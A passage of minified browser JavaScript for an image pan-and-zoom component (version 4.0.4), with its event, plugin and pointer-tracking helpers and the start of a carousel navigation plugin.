Meteor!=="undefined"&&typeof Package!=="undefined"&&(Holder=t.Holder)}(this),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).window=t.window||{})}(this,function(t){"use strict";function e(e,t){var i,n=Object.keys(e);return Object.getOwnPropertySymbols&&(i=Object.getOwnPropertySymbols(e),t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)),n}function b(n){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?e(Object(o),!0).forEach(function(t){var e,i;e=n,t=o[i=t],i in e?Object.defineProperty(e,i,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[i]=t}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))})}return n}function d(t){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&i(t,e)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function i(t,e){return(i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(i){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=r(i);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return c(t)}(this,n?(t=r(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))}}function p(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=i){var n,o,s=[],r=!0,a=!1;try{for(i=i.call(t);!(r=(n=i.next()).done)&&(s.push(n.value),!e||s.length!==e);r=!0);}catch(t){a=!0,o=t}finally{try{r||null==i.return||i.return()}finally{if(a)throw o}}return s}}(t,e)||a(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}()||a(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(t,e){if(t){if("string"==typeof t)return u(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);return"Map"===(i="Object"===i&&t.constructor?t.constructor.name:i)||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?u(t,e):void 0}}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function x(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!i){if(Array.isArray(t)||(i=a(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var n=0,e=function(){};return{s:e,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:e}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,r=!1;return{s:function(){i=i.call(t)},n:function(){var t=i.next();return s=t.done,t},e:function(t){r=!0,o=t},f:function(){try{s||null==i.return||i.return()}finally{if(r)throw o}}}}function f(){for(var t=!1,e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];"boolean"==typeof i[0]&&(t=i.shift());var o=i[0];if(!o||"object"!==d(o))throw new Error("extendee must be an object");for(var s=i.slice(1),r=s.length,a=0;a<r;a++){var l,c,h,u=s[a];for(l in u)u.hasOwnProperty(l)&&(c=u[l],t&&(Array.isArray(c)||m(c))?(h=Array.isArray(c)?[]:{},o[l]=f(!0,o.hasOwnProperty(l)?o[l]:h,c)):o[l]=c)}return o}function w(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:1e4;return t=parseFloat(t)||0,Math.round((t+Number.EPSILON)*e)/e}function g(t){l(this,g),this.id=-1,this.id=t.pointerId||t.identifier||-1,this.pageX=t.pageX,this.pageY=t.pageY,this.clientX=t.clientX,this.clientY=t.clientY,this.nativePointer=t}var m=function(t){return"object"===d(t)&&null!==t&&t.constructor===Object&&"[object Object]"===Object.prototype.toString.call(t)},v="undefined"!=typeof window&&window.ResizeObserver||(o(k,[{key:"observe",value:function(e){var t;this.observables.some(function(t){return t.el===e})||(t={el:e,size:{height:e.clientHeight,width:e.clientWidth}},this.observables.push(t))}},{key:"unobserve",value:function(e){this.observables=this.observables.filter(function(t){return t.el!==e})}},{key:"disconnect",value:function(){this.observables=[]}},{key:"check",value:function(){var t=this.observables.filter(function(t){var e=t.el.clientHeight,i=t.el.clientWidth;if(t.size.height!==e||t.size.width!==i)return t.size.height=e,t.size.width=i,!0}).map(function(t){return t.el});0<t.length&&this.callback(t),window.requestAnimationFrame(this.boundCheck)}}]),k);function k(t){l(this,k),this.observables=[],this.boundCheck=this.check.bind(this),this.boundCheck(),this.callback=t}function S(t,e){return e?Math.sqrt(Math.pow(e.clientX-t.clientX,2)+Math.pow(e.clientY-t.clientY,2)):0}function P(t,e){return e?{clientX:(t.clientX+e.clientX)/2,clientY:(t.clientY+e.clientY)/2}:t}function T(t){return!!(t&&"object"===d(t)&&t instanceof Element&&t!==document.body)&&(e=t,i=getComputedStyle(e)["overflow-y"],n=getComputedStyle(e)["overflow-x"],i=("scroll"===i||"auto"===i)&&1<Math.abs(e.scrollHeight-e.clientHeight),e=("scroll"===n||"auto"===n)&&1<Math.abs(e.scrollWidth-e.clientWidth),i||e?t:T(t.parentNode));var e,i,n}var C=(o(A,[{key:"stop",value:function(){this.element.removeEventListener("pointerdown",this.onStart),this.element.removeEventListener("pointermove",this.onMove),this.element.removeEventListener("pointerup",this.onEnd),this.element.removeEventListener("pointercancel",this.onEnd)}}]),A),E=(o(L,[{key:"option",value:function(t,e){t=String(t);var i,t=(i=t,t=this.options,i.split(".").reduce(function(t,e){return t&&t[e]},t));if("function"==typeof t){for(var n=arguments.length,o=new Array(2<n?n-2:0),s=2;s<n;s++)o[s-2]=arguments[s];t=t.call.apply(t,[this,this].concat(o))}return void 0===t?e:t}},{key:"localize",value:function(t){var s=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[];return String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g,function(t,e,i){var n=!1;if(!(n=i?s.option("".concat(e[0]+e.toLowerCase().substring(1),".l10n.").concat(i)):s.option("l10n.".concat(e))))return e;for(var o=0;o<r.length;o++)n=n.split(r[o][0]).join(r[o][1]);return n})}},{key:"on",value:function(t,e){var i=this;if(m(t)){for(var n=0,o=Object.entries(t);n<o.length;n++){var s=o[n];this.on.apply(this,y(s))}return this}return String(t).split(" ").forEach(function(t){t=i.events[t]=i.events[t]||[];-1==t.indexOf(e)&&t.push(e)}),this}},{key:"once",value:function(t,s){var r=this;if(m(t)){for(var e=0,i=Object.entries(t);e<i.length;e++){var n=i[e];this.once.apply(this,y(n))}return this}return String(t).split(" ").forEach(function(n){function o(){r.off(n,o);for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];s.call.apply(s,[r,r].concat(e))}o._=s,r.on(n,o)}),this}},{key:"off",value:function(t,r){var a=this;if(!m(t))return t.split(" ").forEach(function(t){var e=a.events[t];if(!e||!e.length)return a;for(var i=-1,n=0,o=e.length;n<o;n++){var s=e[n];if(s&&(s===r||s._===r)){i=n;break}}-1!=i&&e.splice(i,1)}),this;for(var e=0,i=Object.entries(t);e<i.length;e++){var n=i[e];this.off.apply(this,y(n))}}},{key:"trigger",value:function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];var o,s=x(y(this.events[t]||[]).slice());try{for(s.s();!(o=s.n()).done;){var r=o.value;if(r&&!1===r.call.apply(r,[this,this].concat(i)))return!1}}catch(t){s.e(t)}finally{s.f()}var a,l=x(y(this.events["*"]||[]).slice());try{for(l.s();!(a=l.n()).done;){var c=a.value;if(c&&!1===c.call.apply(c,[this,t,this].concat(i)))return!1}}catch(t){l.e(t)}finally{l.f()}return!0}},{key:"attachPlugins",value:function(t){for(var e={},i=0,n=Object.entries(t||{});i<n.length;i++){var o=p(n[i],2),s=o[0],o=o[1];!1===this.options[s]||this.plugins[s]||(this.options[s]=f({},o.defaults||{},this.options[s]),e[s]=new o(this))}for(var r=0,a=Object.entries(e);r<a.length;r++){var l=p(a[r],2);l[0],l[1].attach(this)}return this.plugins=Object.assign({},this.plugins,e),this}},{key:"detachPlugins",value:function(){for(var t in this.plugins){var e=void 0;(e=this.plugins[t])&&"function"==typeof e.detach&&e.detach(this)}return this.plugins={},this}}]),L),_={touch:!0,zoom:!0,pinchToZoom:!0,panOnlyZoomed:!1,lockAxis:!1,friction:.64,decelFriction:.88,zoomFriction:.74,bounceForce:.2,baseScale:1,minScale:1,maxScale:2,step:.5,textSelection:!1,click:"toggleZoom",wheel:"zoom",wheelFactor:42,wheelLimit:5,draggableClass:"is-draggable",draggingClass:"is-dragging",ratio:1},O=function(){s(a,E);var r=h(a);function a(t){var e,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};l(this,a),(e=r.call(this,f(!0,{},_,i))).state="init",e.$container=t;for(var n=0,o=["onLoad","onWheel","onClick"];n<o.length;n++){var s=o[n];e[s]=e[s].bind(c(e))}return e.initLayout(),e.resetValues(),e.attachPlugins(a.Plugins),e.trigger("init"),e.updateMetrics(),e.attachEvents(),e.trigger("ready"),!1===e.option("centerOnStart")?e.state="ready":e.panTo({friction:0}),e}return o(a,[{key:"initLayout",value:function(){var t=this.$container;if(!(t instanceof HTMLElement))throw new Error("Panzoom: Container not found");var e=this.option("content")||t.querySelector(".panzoom__content");if(!e)throw new Error("Panzoom: Content not found");this.$content=e;var i=this.option("viewport")||t.querySelector(".panzoom__viewport");i||!1===this.option("wrapInner")||((i=document.createElement("div")).classList.add("panzoom__viewport"),i.append.apply(i,y(t.childNodes)),t.appendChild(i)),this.$viewport=i||e.parentNode}},{key:"resetValues",value:function(){this.updateRate=this.option("updateRate",/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)?250:24),this.container={width:0,height:0},this.viewport={width:0,height:0},this.content={origHeight:0,origWidth:0,width:0,height:0,x:this.option("x",0),y:this.option("y",0),scale:this.option("baseScale")},this.transform={x:0,y:0,scale:1},this.resetDragPosition()}},{key:"onLoad",value:function(t){this.updateMetrics(),this.panTo({scale:this.option("baseScale"),friction:0}),this.trigger("load",t)}},{key:"onClick",value:function(t){if(!t.defaultPrevented)if(this.option("textSelection")&&window.getSelection().toString().length)t.stopPropagation();else{var e=this.$content.getClientRects()[0];if("ready"!==this.state&&(this.dragPosition.midPoint||1<Math.abs(e.top-this.dragStart.rect.top)||1<Math.abs(e.left-this.dragStart.rect.left)))return t.preventDefault(),void t.stopPropagation();!1!==this.trigger("click",t)&&this.option("zoom")&&"toggleZoom"===this.option("click")&&(t.preventDefault(),t.stopPropagation(),this.zoomWithClick(t))}}},{key:"onWheel",value:function(t){!1!==this.trigger("wheel",t)&&this.option("zoom")&&this.option("wheel")&&this.zoomWithWheel(t)}},{key:"zoomWithWheel",value:function(t){void 0===this.changedDelta&&(this.changedDelta=0);var e=Math.max(-1,Math.min(1,-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)),i=this.content.scale,n=i*(100+e*this.option("wheelFactor"))/100,n=e<0&&Math.abs(i-this.option("minScale"))<.01||0<e&&Math.abs(i-this.option("maxScale"))<.01?(this.changedDelta+=Math.abs(e),i):(this.changedDelta=0,Math.max(Math.min(n,this.option("maxScale")),this.option("minScale")));this.changedDelta>this.option("wheelLimit")||(t.preventDefault(),n===i)||(e=this.$content.getBoundingClientRect(),i=t.clientX-e.left,e=t.clientY-e.top,this.zoomTo(n,{x:i,y:e}))}},{key:"zoomWithClick",value:function(t){var e=this.$content.getClientRects()[0],i=t.clientX-e.left,e=t.clientY-e.top;this.toggleZoom({x:i,y:e})}},{key:"attachEvents",value:function(){var a=this;this.$content.addEventListener("load",this.onLoad),this.$container.addEventListener("wheel",this.onWheel,{passive:!1}),this.$container.addEventListener("click",this.onClick,{passive:!1}),this.initObserver();var l=new C(this.$container,{start:function(t,e){if(!a.option("touch"))return!1;if(!(a.velocity.scale<0)){if(!l.currentPointers.length){if(-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO","CANVAS","DIV","SPAN"].indexOf(e.target.nodeName))return!1;if(a.option("textSelection")&&function(t,e,i){for(var n=t.childNodes,o=document.createRange(),s=0;s<n.length;s++){var r=n[s];if(r.nodeType===Node.TEXT_NODE){o.selectNodeContents(r);var a=o.getBoundingClientRect();if(e>=a.left&&i>=a.top&&e<=a.right&&i<=a.bottom)return r}}}(e.target,e.clientX,e.clientY))return!1;if(T(e.target))return!1}return!1!==a.trigger("touchStart",e)&&(a.state="pointerdown",a.resetDragPosition(),a.dragPosition.midPoint=null,a.dragPosition.time=Date.now(),!0)}},move:function(t,e,i){if("pointerdown"===a.state)if(0!=a.trigger("touchMove",i)){if(!(e.length<2&&1==a.option("panOnlyZoomed")&&a.content.width<=a.viewport.width&&a.content.height<=a.viewport.height&&a.transform.scale<=a.option("baseScale"))&&(!(1<e.length)||a.option("zoom")&&!1!==a.option("pinchToZoom"))){i.preventDefault(),i.stopPropagation();var n=P(t[0],t[1]),o=P(e[0],e[1]),s=o.clientX-n.clientX,r=o.clientY-n.clientY,n=S(t[0],t[1]),t=S(e[0],e[1]),n=n?t/n:1;a.dragOffset.x+=s,a.dragOffset.y+=r,a.dragOffset.scale*=n,a.dragOffset.time=Date.now()-a.dragPosition.time;r=1===a.dragStart.scale&&a.option("lockAxis");if(r&&!a.lockAxis){if(Math.abs(a.dragOffset.x)<6&&Math.abs(a.dragOffset.y)<6)return;"xy"===r?(n=Math.abs(180*Math.atan2(a.dragOffset.y,a.dragOffset.x)/Math.PI),a.lockAxis=45<n&&n<135?"y":"x"):a.lockAxis=r}a.lockAxis&&(a.dragOffset["x"===a.lockAxis?"y":"x"]=0),a.$container.classList.add(a.option("draggingClass")),a.transform.scale===a.option("baseScale")&&"y"===a.lockAxis||(a.dragPosition.x=a.dragStart.x+a.dragOffset.x),a.transform.scale===a.option("baseScale")&&"x"===a.lockAxis||(a.dragPosition.y=a.dragStart.y+a.dragOffset.y),a.dragPosition.scale=a.dragStart.scale*a.dragOffset.scale,1<e.length?(e=(r=P(l.startPointers[0],l.startPointers[1])).clientX-a.dragStart.rect.x,r=r.clientY-a.dragStart.rect.y,r=(e=a.getZoomDelta(a.content.scale*a.dragOffset.scale,e,r)).deltaX,e=e.deltaY,a.dragPosition.x-=r,a.dragPosition.y-=e,a.dragPosition.midPoint=o):a.setDragResistance(),a.transform={x:a.dragPosition.x,y:a.dragPosition.y,scale:a.dragPosition.scale},a.startAnimation()}}else i.preventDefault()},end:function(t,e){var i;"pointerdown"===a.state&&(a._dragOffset=b({},a.dragOffset),l.currentPointers.length?a.resetDragPosition():(a.state="decel",a.friction=a.option("decelFriction"),a.recalculateTransform(),a.$container.classList.remove(a.option("draggingClass")),!1!==a.trigger("touchEnd",e)&&"decel"===a.state&&(i=a.option("minScale"),a.transform.scale<i?a.zoomTo(i,{friction:.64}):(e=a.option("maxScale"),.01<a.transform.scale-e&&(i=a.dragPosition.midPoint||t,t=a.$content.getClientRects()[0],a.zoomTo(e,{friction:.64,x:i.clientX-t.left,y:i.clientY-t.top}))))))}});this.pointerTracker=l}},{key:"initObserver",value:function(){var e=this;this.resizeObserver||(this.resizeObserver=new v(function(){e.updateTimer||(e.updateTimer=setTimeout(function(){var t=e.$container.getBoundingClientRect();t.width&&t.height&&(1<Math.abs(t.width-e.container.width)||1<Math.abs(t.height-e.container.height))&&(e.isAnimating()&&e.endAnimation(),e.updateMetrics(),e.panTo({x:e.content.x,y:e.content.y,scale:e.option("baseScale"),friction:0})),e.updateTimer=null},e.updateRate))}),this.resizeObserver.observe(this.$container))}},{key:"resetDragPosition",value:function(){this.lockAxis=null,this.friction=this.option("friction"),this.velocity={x:0,y:0,scale:0};var t=this.content,e=t.x,i=t.y,t=t.scale;this.dragStart={rect:this.$content.getBoundingClientRect(),x:e,y:i,scale:t},this.dragPosition=b(b({},this.dragPosition),{},{x:e,y:i,scale:t}),this.dragOffset={x:0,y:0,scale:1,time:0}}},{key:"updateMetrics",value:function(t){!0!==t&&this.trigger("beforeUpdate");var e=this.$container,i=this.$content,n=this.$viewport,o=this.$content instanceof HTMLImageElement,s=this.option("zoom"),r=this.option("resizeParent",s),a=(f=this.$content,Math.max(parseFloat(f.naturalWidth||0),parseFloat(f.width&&f.width.baseVal&&f.width.baseVal.value||0),parseFloat(f.offsetWidth||0),parseFloat(f.scrollWidth||0))),l=(g=this.$content,Math.max(parseFloat(g.naturalHeight||0),parseFloat(g.height&&g.height.baseVal&&g.height.baseVal.value||0),parseFloat(g.offsetHeight||0),parseFloat(g.scrollHeight||0)));Object.assign(i.style,{width:"",height:"",maxWidth:"",maxHeight:""}),r&&Object.assign(n.style,{width:"",height:""});var c,h=this.option("ratio"),u=a=w(a*h),d=l=w(l*h),p=i.getBoundingClientRect(),f=n.getBoundingClientRect(),g=n==e?f:e.getBoundingClientRect(),h=Math.max(n.offsetWidth,w(f.width)),e=Math.max(n.offsetHeight,w(f.height)),f=window.getComputedStyle(n);h-=parseFloat(f.paddingLeft)+parseFloat(f.paddingRight),e-=parseFloat(f.paddingTop)+parseFloat(f.paddingBottom),this.viewport.width=h,this.viewport.height=e,s&&((.1<Math.abs(a-p.width)||.1<Math.abs(l-p.height))&&(p=function(t,e,i,n){n=Math.min(i/t||0,n/e);return{width:t*n||0,height:e*n||0}}(a,l,Math.min(a,p.width),Math.min(l,p.height)),u=w(p.width),d=w(p.height)),Object.assign(i.style,{width:"".concat(u,"px"),height:"".concat(d,"px"),transform:""})),r&&(Object.assign(n.style,{width:"".concat(u,"px"),height:"".concat(d,"px")}),this.viewport=b(b({},this.viewport),{},{width:u,height:d})),o&&s&&"function"!=typeof this.options.maxScale&&(c=this.option("maxScale"),this.options.maxScale=function(){return 0<this.content.origWidth&&0<this.content.fitWidth?this.content.origWidth/this.content.fitWidth:c}),this.content=b(b({},this.content),{},{origWidth:a,origHeight:l,fitWidth:u,fitHeight:d,width:u,height:d,scale:1,isZoomable:s}),this.container={width:g.width,height:g.height},!0!==t&&this.trigger("afterUpdate")}},{key:"zoomIn",value:function(t){this.zoomTo(this.content.scale+(t||this.option("step")))}},{key:"zoomOut",value:function(t){this.zoomTo(this.content.scale-(t||this.option("step")))}},{key:"toggleZoom",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=this.option("maxScale"),i=this.option("baseScale"),e=this.content.scale>i+.5*(e-i)?i:e;this.zoomTo(e,t)}},{key:"zoomTo",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.option("baseScale"),e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.x,n=void 0===i?null:i,o=e.y,i=void 0===o?null:o,t=Math.max(Math.min(t,this.option("maxScale")),this.option("minScale")),e=w(this.content.scale/(this.content.width/this.content.fitWidth),1e7);null===n&&(n=this.content.width*e*.5),null===i&&(i=this.content.height*e*.5);o=this.getZoomDelta(t,n,i),e=o.deltaX,o=o.deltaY,n=this.content.x-e,i=this.content.y-o;this.panTo({x:n,y:i,scale:t,friction:this.option("zoomFriction")})}},{key:"getZoomDelta",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,n=this.content.fitWidth*this.content.scale,o=this.content.fitHeight*this.content.scale;return{deltaX:(this.content.fitWidth*t-n)*(0<e&&n?e/n:0),deltaY:(this.content.fitHeight*t-o)*(0<i&&o?i/o:0)}}},{key:"panTo",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.x,i=void 0===e?this.content.x:e,n=t.y,o=void 0===n?this.content.y:n,s=t.scale,e=t.friction,n=void 0===e?this.option("friction"):e,e=t.ignoreBounds,s=s||this.content.scale||1;void 0!==e&&e||(e=(t=this.getBounds(s)).boundX,t=t.boundY,e&&(i=Math.max(Math.min(i,e.to),e.from)),t&&(o=Math.max(Math.min(o,t.to),t.from))),this.friction=n,this.transform=b(b({},this.transform),{},{x:i,y:o,scale:s}),n?(this.state="panning",this.velocity={x:(1/this.friction-1)*(i-this.content.x),y:(1/this.friction-1)*(o-this.content.y),scale:(1/this.friction-1)*(s-this.content.scale)},this.startAnimation()):this.endAnimation()}},{key:"startAnimation",value:function(){var t=this;this.rAF?cancelAnimationFrame(this.rAF):this.trigger("startAnimation"),this.rAF=requestAnimationFrame(function(){return t.animate()})}},{key:"animate",value:function(){var t=this;if(this.setEdgeForce(),this.setDragForce(),this.velocity.x*=this.friction,this.velocity.y*=this.friction,this.velocity.scale*=this.friction,this.content.x+=this.velocity.x,this.content.y+=this.velocity.y,this.content.scale+=this.velocity.scale,this.isAnimating())this.setTransform();else if("pointerdown"!==this.state)return this.endAnimation(),void this.trigger("endAnimation");this.rAF=requestAnimationFrame(function(){return t.animate()})}},{key:"getBounds",value:function(t){var e=this.boundX,i=this.boundY;if(void 0!==e&&void 0!==i)return{boundX:e,boundY:i};e={from:0,to:0},i={from:0,to:0},t=t||this.transform.scale;var n=this.content.fitWidth,o=this.content.fitHeight,s=n*t,r=o*t,a=this.viewport.width,l=this.viewport.height;return n<=a?(e.from=w((t=.5*(a-s))-(n=.5*(s-n))),e.to=w(t+n)):e.from=w(a-s),o<=l?(i.from=w((a=.5*(l-r))-(o=.5*(r-o))),i.to=w(a+o)):i.from=w(l-s),{boundX:e,boundY:i}}},{key:"setEdgeForce",value:function(){var t,e,i,n,o,s,r;"decel"===this.state&&(r=this.option("bounceForce"),e=(i=this.getBounds(Math.max(this.transform.scale,this.content.scale))).boundX,i=i.boundY,e&&(o=this.content.x<e.from,n=this.content.x>e.to),i&&(s=this.content.y<i.from,t=this.content.y>i.to),(o||n)&&(n=((o?e.from:e.to)-this.content.x)*r,(o=this.content.x+(this.velocity.x+n)/this.friction)>=e.from&&o<=e.to&&(n+=this.velocity.x),this.velocity.x=n,this.recalculateTransform()),(s||t)&&(s=((s?i.from:i.to)-this.content.y)*r,(r=this.content.y+(s+this.velocity.y)/this.friction)>=i.from&&r<=i.to&&(s+=this.velocity.y),this.velocity.y=s,this.recalculateTransform()))}},{key:"setDragResistance",value:function(){var t,e,i,n,o,s;"pointerdown"===this.state&&(n=(s=this.getBounds(this.dragPosition.scale)).boundX,s=s.boundY,n&&(i=this.dragPosition.x<n.from,t=this.dragPosition.x>n.to),s&&(o=this.dragPosition.y<s.from,e=this.dragPosition.y>s.to),!i&&!t||i&&t||(n=(i=i?n.from:n.to)-this.dragPosition.x,this.dragPosition.x=i-.3*n),!o&&!e||o&&e||(s=(o=o?s.from:s.to)-this.dragPosition.y,this.dragPosition.y=o-.3*s))}},{key:"setDragForce",value:function(){"pointerdown"===this.state&&(this.velocity.x=this.dragPosition.x-this.content.x,this.velocity.y=this.dragPosition.y-this.content.y,this.velocity.scale=this.dragPosition.scale-this.content.scale)}},{key:"recalculateTransform",value:function(){this.transform.x=this.content.x+this.velocity.x/(1/this.friction-1),this.transform.y=this.content.y+this.velocity.y/(1/this.friction-1),this.transform.scale=this.content.scale+this.velocity.scale/(1/this.friction-1)}},{key:"isAnimating",value:function(){return!(!this.friction||!(.05<Math.abs(this.velocity.x)||.05<Math.abs(this.velocity.y)||.05<Math.abs(this.velocity.scale)))}},{key:"setTransform",value:function(t){var e,i,n,o;t?(e=w(this.transform.x),i=w(this.transform.y),n=this.transform.scale,this.content=b(b({},this.content),{},{x:e,y:i,scale:n})):(e=w(this.content.x),i=w(this.content.y),n=this.content.scale/(this.content.width/this.content.fitWidth),this.content=b(b({},this.content),{},{x:e,y:i})),this.trigger("beforeTransform"),e=w(this.content.x),i=w(this.content.y),t&&this.option("zoom")?(o=w(this.content.fitWidth*n),t=w(this.content.fitHeight*n),this.content.width=o,this.content.height=t,this.transform=b(b({},this.transform),{},{width:o,height:t,scale:n}),Object.assign(this.$content.style,{width:"".concat(o,"px"),height:"".concat(t,"px"),maxWidth:"none",maxHeight:"none",transform:"translate3d(".concat(e,"px, ").concat(i,"px, 0) scale(1)")})):this.$content.style.transform="translate3d(".concat(e,"px, ").concat(i,"px, 0) scale(").concat(n,")"),this.trigger("afterTransform")}},{key:"endAnimation",value:function(){cancelAnimationFrame(this.rAF),this.rAF=null,this.velocity={x:0,y:0,scale:0},this.setTransform(!0),this.state="ready",this.handleCursor()}},{key:"handleCursor",value:function(){var t=this.option("draggableClass");t&&this.option("touch")&&(1==this.option("panOnlyZoomed")&&this.content.width<=this.viewport.width&&this.content.height<=this.viewport.height&&this.transform.scale<=this.option("baseScale")?this.$container.classList.remove(t):this.$container.classList.add(t))}},{key:"detachEvents",value:function(){this.$content.removeEventListener("load",this.onLoad),this.$container.removeEventListener("wheel",this.onWheel,{passive:!1}),this.$container.removeEventListener("click",this.onClick,{passive:!1}),this.pointerTracker&&(this.pointerTracker.stop(),this.pointerTracker=null),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"destroy",value:function(){"destroy"!==this.state&&(this.state="destroy",clearTimeout(this.updateTimer),this.updateTimer=null,cancelAnimationFrame(this.rAF),this.rAF=null,this.detachEvents(),this.detachPlugins(),this.resetDragPosition())}}]),a}();function L(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};l(this,L),this.options=f(!0,{},t),this.plugins=[],this.events={};for(var e=0,i=["on","once"];e<i.length;e++)for(var n=i[e],o=0,s=Object.entries(this.options[n]||{});o<s.length;o++){var r=s[o];this[n].apply(this,y(r))}}function A(t){var s=this,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.start,n=void 0===i?function(){return!0}:i,i=e.move,i=void 0===i?function(){}:i,e=e.end,e=void 0===e?function(){}:e;l(this,A),this.element=t,this.startPointers=[],this.currentPointers=[],this.startCallback=n,this.moveCallback=i,this.endCallback=e,this.onStart=function(t){if(!t.button||0===t.button){var e=new g(t);if(!1===s.startCallback(e,t))return!1;t.preventDefault(),(i=window.getSelection?window.getSelection():document.selection)&&i.rangeCount&&i.getRangeAt(0).getClientRects().length&&(i.removeAllRanges?i.removeAllRanges():i.empty&&i.empty()),s.currentPointers.push(e),s.startPointers.push(e),(t.target&&"setPointerCapture"in t.target?t.target:s.element).setPointerCapture(t.pointerId),s.element.addEventListener("pointermove",s.onMove),s.element.addEventListener("pointerup",s.onEnd),s.element.addEventListener("pointercancel",s.onEnd)}var i},this.onMove=function(t){for(var e=s.currentPointers.slice(),i=[],n=0,o=[new g(t)];n<o.length;n++)!function(){var e=o[n],t=s.currentPointers.findIndex(function(t){return t.id===e.id});if(t<0)return;i.push(e),s.currentPointers[t]=e}();i.length&&s.moveCallback(e,s.currentPointers,t)},this.onEnd=function(t){var e=new g(t),i=s.currentPointers.findIndex(function(t){return t.id===e.id});if(-1===i)return!1;s.currentPointers.splice(i,1),s.startPointers.splice(i,1),s.endCallback(e,t),s.currentPointers.length||(s.element.removeEventListener("pointermove",s.onMove),s.element.removeEventListener("pointerup",s.onEnd),s.element.removeEventListener("pointercancel",s.onEnd))},this.element.addEventListener("pointerdown",this.onStart)}O.version="4.0.4",O.Plugins={};function B(e,i){var n=0;return function(){var t=(new Date).getTime();if(!(t-n<i))return n=t,e.apply(void 0,arguments)}}var $=(o(M,[{key:"option",value:function(t){return this.carousel.option("Navigation.".concat(t))}},{key:"createButton",value:function(e){var t,i=this,n=document.createElement("button");n.setAttribute("title",this.carousel.localize("{{".concat(e.toUpperCase(),"}}")));var o=this.option("classNames.button")+" "+this.option("classNames.".concat(e));return(t=n.classList).add.apply(t,y(o.split(" "))),n.setAttribute("tabindex","0"),n.innerHTML=this.carousel.localize(this.option("".concat(e,"Tpl"))),n.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),i.carousel["slide".concat("next"===e?"Next":"Prev")]()}),n}},{key:"build",value:function(){this.$container||(this.$container=document.createElement("div"),this.$container.classList.add(this.option("classNames.main")),this.carousel.$container.appendChild(this.$container)),this.$next||(this.$next=this.createButton("next"),this.$container.appendChild(this.$next)),this.$prev||(this.$prev=this.createButton("prev"),this.$container.appendChild(this.$prev))}},{key:"onRefresh",value:function(){var 